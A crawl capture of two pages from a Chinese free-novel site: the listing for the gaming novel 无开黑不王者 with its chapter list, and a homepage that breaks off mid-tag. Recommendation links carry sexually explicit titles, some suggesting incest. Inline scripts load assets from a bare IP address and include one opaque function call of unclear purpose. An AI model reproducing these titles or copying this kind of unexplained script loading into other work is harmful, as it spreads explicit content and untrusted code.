

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baimayd.com/xs/637472029.html
body_size: 5778
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>无开黑不王者(龙霄哥哥)TXT下载_在线免费下载 -白马阅读网 </title><meta name="keywords" content="无开黑不王者(龙霄哥哥)TXT下载_在线免费下载" /><meta name="description" content="很喜欢无开黑不王者里面的剧情，开始是秋云平平淡淡相遇相识，很温馨的感觉。才看到这里，就忍不住来评一下了，希望大家都来支持一下。" /><meta name="mobile-agent" content="format=xhtml; url=https://m.baima6.com/xs/637472029.html" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="白马阅读网" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.baima6.com/xs/637472029.html" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><link rel="stylesheet" href="https://172.247.93.92:63456/xcdn3/css/_b75e29ac.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:category" content="文学小说"/><meta property="og:novel:status" content="连载中"/><meta property="og:url" content="https://baimayd.com/xs/637472029.html"/><meta property="og:novel:author" content="龙霄哥哥"/><meta property="og:type" content="novel"/><meta property="og:novel:latest_chapter_name" content="第一百九十一章 千年之战 无开黑不王者"/><meta property="og:novel:read_url" content="https://baimayd.com/xs/637472029.html"/><meta property="og:novel:latest_chapter_url" content="https://baimayd.com/xs/637472029/191.html"/><meta property="og:novel:book_name" content="无开黑不王者"/><meta property="og:novel:update_time" content="2018-11-29"/><meta property="og:image" content="//d.baima6.com/def-637472029-3892.jpg?sm"/><meta property="og:description" content="很喜欢无开黑不王者里面的剧情，开始是秋云平平淡淡相遇相识，很温馨的感觉。才看到这里，就忍不住来评一下了，希望大家都来支持一下。"/><meta property="og:title" content="无开黑不王者"/><script>var COOKIE_PRE='8bs',MOD='',DIR='/',ADN='od',xCover=function(){xCoverList.push(event.target||event.srcElement)},APP_NAME='白马阅读网',CDN='https://172.247.93.92:63456/xcdn3/',xCoverList=[],CAD=0,TJ='C638bs',CDNV='318',TWPC='ft',TJN='uv',DOMA='baimayd.com',FORM_HASH='0a97cbbcg9fwpq',TWMO='hk',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.baima6.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="白马阅读网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">白马阅读网</span><span class="slogan">免费的小说阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="书名/作者/分类" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/haokanwuxia/">好看武侠</a></li><li><a href="/haokanqihuan/">好看奇幻</a></li><li><a href="/haokantongren/">好看同人</a></li><li><a href="/haokanlishi/">好看历史</a></li><li><a href="/haokankongbu/">好看恐怖</a></li><li><a href="/haokanbaihe/">好看百合</a></li><li><a href="/haokanyouxi/">好看游戏</a></li><li><a href="/haokanqingchun/">好看青春</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/hot.html">榜单小说</a></li><li><a href="/books/">更新小说</a></li><li><a href="/quanben.html">完结小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.baima6.com/xs/637472029.html" title="无开黑不王者">手机阅读《无开黑不王者》</a></div><a href="/">白马阅读网</a> &gt; <a href="/mianfeixiaoshuo/">免费小说</a> &gt; <a href="/xs/637472029.html">无开黑不王者</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//d.baima6.com/def-637472029-3892.jpg?sm" author="龙霄哥哥" alt="无开黑不王者" /><span class="b"></span></div><div id="info"><h1>无开黑不王者</h1><p>作者：<a href="/zz/eWeLeLc84e593a5e593a5N.html" target="_blank">龙霄哥哥</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="FNB31" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="FNB31" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downtxt/637472029/">TXT下载</a></p><p>更新时间：2018-11-29 03:26:02&nbsp;[共191章] <p>最新：<a href="/xs/637472029/191.html" title="">第一百九十一章 千年之战</a></p><div class="clear"></div><div id="intro">很喜欢<a href="/l/5y030ck3mvc8.html">无开黑不王者</a>里面的剧情，开始是<a href="/zhujue/e7a7Ne4ba91N.html">秋云</a>平平淡淡相遇相识，很温馨的感觉。才看到这里，就忍不住来评一下了，希望大家都来支持一下。 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/xs/183728366.html" target="_blank" title="我家爱豆长大了">我家爱豆长大了</a> (青春校园) 、 <a href="/xs/PahA.html" target="_blank" title="儿媳的咪咪">儿媳的咪咪</a><a href="/showcontent/62O7CD6.html" title="和四个仇敌流落荒岛gL" target="_blank">和四个仇敌流落荒岛gL</a> (高辣小说) 、 <a href="/xs/eem.html" target="_blank" title="表弟凶猛">表弟凶猛</a><a href="/showcontent/WeJpsJA.html" title="北大蔡元培" target="_blank">北大蔡元培</a> (近代现代) 、 <a href="/xs/Pht8.html" target="_blank" title="偶像发情期（NPH）">偶像发情期（NPH）</a><a href="/showcontent/1AvyDCdk.html" title="明落孙山中的孙山是一个人名" target="_blank">明落孙山中的孙山是一个人名</a> (高辣小说) 、 <a href="/xs/Rhkc.html" target="_blank" title="狂飙">狂飙</a> (军事小说) 、 <a href="/xs/lCtF.html" target="_blank" title="镜面管理局">镜面管理局</a><a href="/showcontent/ZkbxATZy.html" title="小外女日记" target="_blank">小外女日记</a> (异界小说) 、 <a href="/xs/K2B.html" target="_blank" title="辛亥科技帝国">辛亥科技帝国</a><a href="/showcontent/kezVQTN0.html" title="双N鸡的起源和历史背景" target="_blank">双N鸡的起源和历史背景</a> (群穿小说) 、 <a href="/xs/nEZS.html" target="_blank" title="全世界都怕我们离婚">全世界都怕我们离婚</a> (耽美小说) 、 <a href="/xs/trzB.html" target="_blank" title="金蛇岂是池中物">金蛇岂是池中物</a> (机甲小说) 、 <a href="/xs/RjnT.html" target="_blank" title="强. 爱（BL，高H）父子，兄弟，朋友，简体/繁体">强. 爱（BL，高H）父子，兄弟，朋友，简体/繁体</a><a href="/showcontent/7g53TvB.html" title="江南有夏的小说" target="_blank">江南有夏的小说</a> (高辣小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《无开黑不王者》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/xs/637472029/191.html">第一百九十一章 千年之战</a></dd><dd><a href="/xs/637472029/190.html">第一百九十章 不见星光</a></dd><dd><a href="/xs/637472029/189.html">第一百八十九章 为时已晚</a></dd><dd><a href="/xs/637472029/188.html">第一百八十八章 为时不晚</a></dd><dd><a href="/xs/637472029/187.html">第一百八十七章 冲阵</a></dd><dd><a href="/xs/637472029/186.html">第一百八十六章 防不胜防</a></dd><dd><a href="/xs/637472029/185.html">第一百八十五章 野区的惊心动魄</a></dd><dd><a href="/xs/637472029/184.html">第一百八十四章 必胜的决心</a></dd><dt>《无开黑不王者》 正文 </dt><dd><a href="/xs/637472029/1.html">第1章 误</a></dd><dd><a href="/xs/637472029/2.html">第2章 开</a></dd><dd><a href="/xs/637472029/3.html">第3章 黑</a></dd><dd><a href="/xs/637472029/4.html">第4章 布</a></dd><dd><a href="/xs/637472029/5.html">第5章 王</a></dd><dd><a href="/xs/637472029/6.html">第6章 者</a></dd><dd><a href="/xs/637472029/7.html">第7章 夜</a></dd><dd><a href="/xs/637472029/8.html">第8章 败</a></dd><dd><a href="/xs/637472029/9.html">第9章 觉</a></dd><dd><a href="/xs/637472029/10.html">第10章 学</a></dd><dd><a href="/xs/637472029/11.html">第11章 无</a></dd><dd><a href="/xs/637472029/12.html">第12章 知</a></dd><dd><a href="/xs/637472029/13.html">第13章 境</a></dd><dd><a href="/xs/637472029/14.html">第14章 战</a></dd><dd><a href="/xs/637472029/15.html">第15章 赋</a></dd><dd><a href="/xs/637472029/16.html">第16章 长</a></dd><dd><a href="/xs/637472029/17.html">第17章 超</a></dd><dd><a href="/xs/637472029/18.html">第18章 楚</a></dd><dd><a href="/xs/637472029/19.html">候</a></dd><dd><a href="/xs/637472029/20.html">暗</a></dd><dd><a href="/xs/637472029/21.html">醒</a></dd><dd><a href="/xs/637472029/22.html">动</a></dd><dd><a href="/xs/637472029/23.html">考</a></dd><dd><a href="/xs/637472029/24.html">一</a></dd><dd><a href="/xs/637472029/25.html">战</a></dd><dd><a href="/xs/637472029/26.html">成</a></dd><dd><a href="/xs/637472029/27.html">名</a></dd><dd><a href="/xs/637472029/28.html">上</a></dd><dd><a href="/xs/637472029/29.html">中</a></dd><dd><a href="/xs/637472029/30.html">下</a></dd><dd><a href="/xs/637472029/31.html">第31章 神将</a></dd><dd><a href="/xs/637472029/32.html">第32章 战队</a></dd><dd><a href="/xs/637472029/33.html">第33章 迎风</a></dd><dd><a href="/xs/637472029/34.html">第34章 而上</a></dd><dd><a href="/xs/637472029/35.html">第35章 金光</a></dd><dd><a href="/xs/637472029/36.html">第36章 排队</a></dd><dd><a href="/xs/637472029/37.html">第37章 技能</a></dd><dd><a href="/xs/637472029/38.html">第38章 认识</a></dd><dd><a href="/xs/637472029/39.html">第39章 记忆</a></dd><dd><a href="/xs/637472029/40.html">第40章 人迹</a></dd><dd><a href="/xs/637472029/41.html">第41章 坚定</a></dd><dd><a href="/xs/637472029/42.html">第42章 刀钝</a></dd><dd><a href="/xs/637472029/43.html">第43章 刃乏</a></dd><dd><a href="/xs/637472029/44.html">第44章 欢度</a></dd><dd><a href="/xs/637472029/45.html">第45章 收获</a></dd><dd><a href="/xs/637472029/46.html">第46章 黎明</a></dd><dd><a href="/xs/637472029/47.html">第47章 球场</a></dd><dd><a href="/xs/637472029/48.html">第48章 打法</a></dd><dd><a href="/xs/637472029/49.html">第49章 工作</a></dd><dd><a href="/xs/637472029/50.html">第50章 球战</a></dd><dd><a href="/xs/637472029/51.html">第51章 小白</a></dd><dd><a href="/xs/637472029/52.html">第52章 训练</a></dd><dd><a href="/xs/637472029/53.html">第53章 魔鬼</a></dd><dd><a href="/xs/637472029/54.html">第54章 蘑菇</a></dd><dd><a href="/xs/637472029/55.html">第55章 本源</a></dd><dd><a href="/xs/637472029/56.html">第56章 默契</a></dd><dd><a href="/xs/637472029/57.html">第57章 魏红</a></dd><dd><a href="/xs/637472029/58.html">第58章 顾林</a></dd><dd><a href="/xs/637472029/59.html">第59章 对战</a></dd><dd><a href="/xs/637472029/60.html">第60章 惨败</a></dd><dd><a href="/xs/637472029/61.html">第61章 古街</a></dd><dd><a href="/xs/637472029/62.html">第62章 夜色</a></dd><dd><a href="/xs/637472029/63.html">第63章 反败</a></dd><dd><a href="/xs/637472029/64.html">第64章 为胜</a></dd><dd><a href="/xs/637472029/65.html">第65章 周转</a></dd><dd><a href="/xs/637472029/66.html">第66章 李白</a></dd><dd><a href="/xs/637472029/67.html">第67章 积分</a></dd><dd><a href="/xs/637472029/68.html">第68章 节奏</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/xs/637472029/index_1.html">上页</a><b>1</b><a href="/xs/637472029/index_2.html">2</a><a href="/xs/637472029/index_3.html">3</a><a href="/xs/637472029/index_2.html">下页</a><select id="jump" onchange="location.href='/xs/637472029/index__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 68; i <= 3; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 191 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/xs/qqBx.html" target="_blank" title="重生之独宠无二">重生之独宠无二</a>、 <a href="/xs/6SZr.html" target="_blank" title="何欢（出书版）">何欢（出书版）</a>、 <a href="/xs/LCza.html" target="_blank" title="（原神同人）[原神]在摩拉克斯面前用了钟离怎么办？">（原神同人）[原神]在摩拉克斯面前用了钟离怎么办？</a>、 <a href="/xs/1929279310.html" target="_blank" title="木叶之枫林崛起">木叶之枫林崛起</a>、 <a href="/xs/1091270944.html" target="_blank" title="花都极品主宰">花都极品主宰</a>、 <a href="/showcontent/nPyAtlx.html" title="趁空调" target="_blank">趁空调</a>、 <a href="/xs/j02q.html" target="_blank" title="最后一百天">最后一百天</a>、 <a href="/xs/Pmud.html" target="_blank" title="苦夏（骨科H）">苦夏（骨科H）</a>、 <a href="/xs/Tedm.html" target="_blank" title="重生之魔帝归来">重生之魔帝归来</a>、 <a href="/xs/TnfQ.html" target="_blank" title="升官有道">升官有道</a>、 <a href="/showcontent/Ybk0tVQ.html" title="我喜欢你信息素76微博截图" target="_blank">我喜欢你信息素76微博截图</a>、 <a href="/xs/REFE.html" target="_blank" title="黑血">黑血</a>、 <a href="/showcontent/kezVQTnL.html" title="人鱼和鲛人by" target="_blank">人鱼和鲛人by</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>① 如果您对全本小说无开黑不王者全集的内容、作品版权等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>② 本站小说《无开黑不王者》由网友收集，如发现此小说下载章节有错误，请及时通知我们。</p><p>③ 白马阅读网提供《无开黑不王者》是由龙霄哥哥所写，强者回归类型的小说。白马阅读网为您提供海量的强者回归小说作品，请关注本站的强者回归小说排行榜。</p><p>④ 免费小说无开黑不王者TXT的章节均为网友自行更新，与白马阅读网（baimayd.com）立场无关。</p><p>⑤ 白马阅读网提供无开黑不王者最新章节和全本TXT、全文阅读，是免费的小说阅读平台。</p><p>*. <a href="/l/5y030ck3mvc8.html">无开黑不王者万字免费全文阅读 最新章节无弹窗 龙霄哥哥</a>/<span class="gray">2016-09-25 18:45:57</span></p><p>*. <a href="/l/q9lolhq07msk.html">无开黑不王者 赚钱、机甲、游戏竞技 秋云 精彩阅读 最新章节无弹窗</a>/<span class="gray">2019-04-27 04:52:22</span></p><p>*. <a href="/xs/637472029_514760140.html">无开黑不王者TXT免费下载 秋云免费在线下载</a>/<span class="gray">2019-06-15 05:49:19</span></p><p>*. <a href="/l/l35z5uow9jhp.html">无开黑不王者 全本免费阅读 秋云 最新章节无弹窗</a>/<span class="gray">2019-11-17 23:19:54</span></p><p>*. <a href="/xs/637472029_573815762.html">无开黑不王者共191章全文阅读 精彩大结局 龙霄哥哥</a>/<span class="gray">2017-05-12 07:30:35</span></p></div></div><script src="/click/637472029"></script><script src="/8he/318.baiducc3n"></script><div class="f0"><script>window[window["A1_"]||"String"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.baima6.com/">白马阅读网</a>(baimayd.com) All Rights Reserved. <a href="//ft.baima6.com/xs/637472029.html" data-translate="（切回简体版）|（切换繁体中文）">（繁体中文）</a></p><p><a href="/about/">联系渠道：<img data-lazy="/img/rmail6pRBR.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:63456/xcdn3/js/_init.js?318"></script><script src="https://172.247.93.92:63456/xcdn3/www1/_common.js?318"></script><script use="11.91ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baimayd.com/?FROM=bjs&u=BJS
body_size: 9019
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>白马阅读网-好看的免费小说阅读网站</title><meta name="keywords" content="白马阅读网,好看武侠,好看奇幻,好看同人,好看历史,好看恐怖,好看百合,好看的小说" /><meta name="description" content="白马阅读网：创立于2017年，提供好看武侠、好看奇幻、好看同人、好看历史、好看恐怖、好看百合以及精彩小说在线阅读及下载。" /><meta name="mobile-agent" content="format=xhtml; url=https://m.baima6.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="白马阅读网" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.baima6.com/?FROM=bjs&u=BJS" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><link rel="stylesheet" href="https://172.247.93.92:63456/xcdn3/css/_b75e29ac.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><script>var COOKIE_PRE='8bs',MOD='',DIR='/',ADN='od',xCover=function(){xCoverList.push(event.target||event.srcElement)},APP_NAME='白马阅读网',CDN='https://172.247.93.92:63456/xcdn3/',xCoverList=[],CAD=0,TJ='C638bs',CDNV='318',TWPC='ft',TJN='uv',DOMA='baimayd.com',FORM_HASH='904c71d0g9fwpr',TWMO='hk',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.baima6.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="白马阅读网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">白马阅读网</span><span class="slogan">免费的小说阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="书名/作者/分类" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/haokanwuxia/">好看武侠</a></li><li><a href="/haokanqihuan/">好看奇幻</a></li><li><a href="/haokantongren/">好看同人</a></li><li><a href="/haokanlishi/">好看历史</a></li><li><a href="/haokankongbu/">好看恐怖</a></li><li><a href="/haokanbaihe/">好看百合</a></li><li><a href="/haokanyouxi/">好看游戏</a></li><li><a href="/haokanqingchun/">好看青春</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/hot.html">榜单小说</a></li><li><a href="/books/">更新小说</a></li><li><a href="/quanben.html">完结小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/xs/qcnx.html" title=""><img data-lazy="//d.baima6.com/def-1043560827-28269.jpg?sm" alt="女皇难为" author="29秒" src="/rload2dKe.svg" /></a></div><dl><dt><span>29秒</span><a href="/xs/qcnx.html" title="">女皇难为</a></dt><dd>本帖最后由 程路 于 12:35 编辑  文案 全名：《女皇难为——幸好我有忠犬攻》【...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/T3al.html" title=""><img data-lazy="https://www.loutxt.com/attachment/Mon_2009/36_1_26dc449a8b333ff.jpg?sm" alt="和妃宅计划(清穿)/[清穿]和妃宅计划" author="一笑了之" src="/rload2dKe.svg" /></a></div><dl><dt><span>一笑了之</span><a href="/xs/T3al.html" title="">和妃宅计划(清穿)/[清穿]和妃宅计划</a></dt><dd>简介： 一不留神穿到大清朝，瓜尔佳青莞表示有点儿小怨念。好在借着女主的光环开了点儿金手指，偶尔...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/Ttrl.html" title=""><img data-lazy="//d.baima6.com/uptu/q/dBfs.jpg?sm" alt="何触冯生" author="叶涩" src="/rload2dKe.svg" /></a></div><dl><dt><span>叶涩</span><a href="/xs/Ttrl.html" title="">何触冯生</a></dt><dd>晋江VIP完结【百合】 总点击数：352033 总书评数：4828 当前被收藏数：7335 营...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/RcNr.html" title=""><img data-lazy="//d.baima6.com/def-241786684-35749.jpg?sm" alt="狼烟(les) GLNP现代" author="七画" src="/rload2dKe.svg" /></a></div><dl><dt><span>七画</span><a href="/xs/RcNr.html" title="">狼烟(les) GLNP现代</a></dt><dd>文案  一只狼性的“纯良”小白杀手，与一群腹黑女妖精。 戏剧性的传奇，黑白颠倒的人生。 血淋淋...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/sQjT.html" title=""><img data-lazy="//d.baima6.com/uptu/q/d8jA.jpg?sm" alt="恃美行渣" author="亦安初" src="/rload2dKe.svg" /></a></div><dl><dt><span>亦安初</span><a href="/xs/sQjT.html" title="">恃美行渣</a></dt><dd>晋江VIP完结 总书评数：2686 当前被收藏数：6163 营养液数：3128 文章积分：78...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/lRnT.html" title=""><img data-lazy="//d.baima6.com/uptu/q/db2z.jpg?sm" alt="种出一片神话传说" author="抽奖从不欧" src="/rload2dKe.svg" /></a></div><dl><dt><span>抽奖从不欧</span><a href="/xs/lRnT.html" title="">种出一片神话传说</a></dt><dd>七猫中文vip完结 简介： 道元界。 玄铭天获得神魔种植园，别人种的是灵药，而...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">情感</span><span class="s2"><a href="/xs/6pPr.html" title="">产乳少女</a></span><span class="s5">茶茶好萌</span></li><li><span class="s1">都市</span><span class="s2"><a href="/xs/eFR.html" title="">荒唐仙医</a></span><span class="s5">云流雨</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xs/T8cp.html" title="">穿成小说里的降智女配</a></span><span class="s5">咸鱼老人</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/RAkB.html" title="">非人类老婆</a></span><span class="s5">不鸽鸽</span></li><li><span class="s1">BL</span><span class="s2"><a href="/xs/ZjZu.html" title="">全世界都为我神魂颠倒[穿书]</a></span><span class="s5">言西早早</span></li><li><span class="s1">属性</span><span class="s2"><a href="/xs/ZNd8.html" title="">豪门太太爬墙计划［穿书］</a></span><span class="s5">灯前抱膝</span></li><li><span class="s1">高干</span><span class="s2"><a href="/xs/q8u.html" title="">军妆</a></span><span class="s5">赵暖暖</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xs/nEtr.html" title="">总攻来袭！</a></span><span class="s5">一蔻一池</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/ZCK8.html" title="">龙傲天的第一情敌[穿书]</a></span><span class="s5">无名小生</span></li><li><span class="s1">重生</span><span class="s2"><a href="/xs/jAF0.html" title="">我的老婆太宠我</a></span><span class="s5">月半要分家</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/xs/PzdB.html" title="">追尾(H)</a></span><span class="s5">潭石</span></li><li><span class="s1">BL</span><span class="s2"><a href="/xs/zscZ.html" title="">（BL/综漫同人）刀剑&网王当迹部景吾遇上千子村正</a></span><span class="s5">月默逸</span></li><li><span class="s1">重生</span><span class="s2"><a href="/xs/lfrS.html" title="">贵妃有个红包群（清穿）</a></span><span class="s5">给我两块钱</span></li><li><span class="s1">情感</span><span class="s2"><a href="/xs/2jqn.html" title="">朋友妻</a></span><span class="s5">紫陌笑红尘</span></li><li><span class="s1">兵王</span><span class="s2"><a href="/xs/583900656.html" title="">滨江警事</a></span><span class="s5">卓牧闲</span></li><li><span class="s1">重生</span><span class="s2"><a href="/xs/lpxs.html" title="">穿成未来霸总他亲妈</a></span><span class="s5">果子酸</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>好看武侠</h2><div class="top"><div class="image"><a href="/xs/cpk.html" target="_blank" title="惊世流云"><img data-lazy="//d.baima6.com/uptu/A/Nh55.jpg?sm" alt="惊世流云" author="埙城" /></a></div><dl><dt><a href="/xs/cpk.html" title="惊世流云">惊世流云</a></dt><dd>晋江VIP完结 总点击数：76638 总书评数：761 当前被收藏数：841 文章积分：21,...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/ekk.html" title="拳头寂寞">拳头寂寞</a>/始王</li><li><a href="/xs/578062562.html" title="封印自己成祖神">封印自己成祖神</a>/羊子岩下</li><li><a href="/xs/1409929310.html" title="桃运小村医">桃运小村医</a>/树下龙蛇</li><li><a href="/xs/LEqm.html" title="咸鱼嫁纨绔">咸鱼嫁纨绔</a>/梅若繁</li><li><a href="/xs/20e.html" title="九道神龙诀">九道神龙诀</a>/言鼎</li><li><a href="/xs/Lzqm.html" title="穿进虐文后社恐病弱受只想睡觉">穿进虐文后社恐病弱受只想睡觉</a>/失忆玫瑰</li><li><a href="/xs/lzz.html" title="侠义情天">侠义情天</a>/叶孟</li><li><a href="/xs/707736670.html" title="盖世神医">盖世神医</a>/狐颜乱语</li><li><a href="/xs/6LfA.html" title="快穿之奇怪的任务">快穿之奇怪的任务</a>/尹一方</li><li><a href="/xs/TjKZ.html" title="穿越者管理系统">穿越者管理系统</a>/娇花下的少年</li></ul></div><div class="content"><h2>好看奇幻</h2><div class="top"><div class="image"><a href="/xs/sqSQ.html" target="_blank" title="龙神是个骗炮狂（1V1,SC）"><img data-lazy="//d.baima6.com/def-866137350-36368.jpg?sm" alt="龙神是个骗炮狂（1V1,SC）" author="安妮V" /></a></div><dl><dt><a href="/xs/sqSQ.html" title="龙神是个骗炮狂（1V1,SC）">龙神是个骗炮狂（1V1,SC）</a></dt><dd> 修炼成型的第一天，夏天决定找个男人，通过“采阳补阴”提升修为。 然而，她却不知道，自己的采阳...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/1161983126.html" title="赘婿当道">赘婿当道</a>/吻天的狼</li><li><a href="/xs/R8Zq.html" title="师说gl">师说gl</a>/泥慕玉</li><li><a href="/xs/459022584.html" title="极品男神[快穿]">极品男神[快穿]</a>/江湖不见</li><li><a href="/xs/l2Qe.html" title="解绑合欢结后和师叔HE了">解绑合欢结后和师叔HE了</a>/音寻十二月</li><li><a href="/xs/tztd.html" title="月落倾世（外篇现世卷）">月落倾世（外篇现世卷）</a>/回到起点</li><li><a href="/xs/6PlA.html" title="军少枭宠之萌妻拐回家">军少枭宠之萌妻拐回家</a>/森燃燃</li><li><a href="/xs/1245067858.html" title="宿主大大求打赏">宿主大大求打赏</a>/永鬼</li><li><a href="/xs/482906026.html" title="全民帝国：我可以模拟剧情走向">全民帝国：我可以模拟剧情走向</a>/会飞的猪</li><li><a href="/xs/1717474706.html" title="农家通天店铺">农家通天店铺</a>/尘浮</li><li><a href="/xs/kmK.html" title="妖宴天下-萌记西游：妖宴天下">妖宴天下-萌记西游：妖宴天下</a>/焰火蓝山</li></ul></div><div class="content"><h2>好看同人</h2><div class="top"><div class="image"><a href="/xs/sSPu.html" target="_blank" title="（HP同人）我的霍格沃茨大有问题"><img data-lazy="//d.baima6.com/uptu/q/dXIt.jpg?sm" alt="（HP同人）我的霍格沃茨大有问题" author="大海船" /></a></div><dl><dt><a href="/xs/sSPu.html" title="（HP同人）我的霍格沃茨大有问题">（HP同人）我的霍格沃茨大有问题</a></dt><dd>起点VIP完结 114.21万字 5.86万总推荐 文案： “快乐教育不可取。” “只要是学...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/sNkZ.html" title="情敌们后来都说喜欢我">情敌们后来都说喜欢我</a>/愿与凉风约</li><li><a href="/xs/R8cn.html" title="雍正之再生结">雍正之再生结</a>/梦兔</li><li><a href="/xs/zEP6.html" title="（黑子的篮球同人/BL）最初的约定">（黑子的篮球同人/BL）最初的约定</a>/安莫惆</li><li><a href="/xs/LTxL.html" title="崽崽们不可能这么乖！">崽崽们不可能这么乖！</a>/最爱梅子酒</li><li><a href="/xs/KKcn.html" title="（我爱罗同人）染沙">（我爱罗同人）染沙</a>/叁笙有莘</li><li><a href="/xs/TaCh.html" title="当金手指遇上男装大佬">当金手指遇上男装大佬</a>/L泗X汐Y</li><li><a href="/xs/n8Ei.html" title="火影忍者之冰姬舞月">火影忍者之冰姬舞月</a>/雾里雨月</li><li><a href="/xs/Kjen.html" 